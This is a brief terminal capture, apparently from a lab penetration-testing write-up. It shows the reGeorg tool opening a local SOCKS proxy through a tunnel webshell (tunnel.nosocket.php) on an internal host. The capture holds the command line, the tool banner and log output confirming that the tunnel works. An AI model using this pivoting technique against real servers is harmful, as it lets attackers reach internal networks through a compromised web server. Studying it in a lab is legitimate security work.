 (kali㉿kali)-[~/cool/reGeorg-master]
$ python reGeorgSocksProxy.py -u http://192.168.55.129/tunnel.nosocket.php -p 9999
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.55.129/tunnel.nosocket
p]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'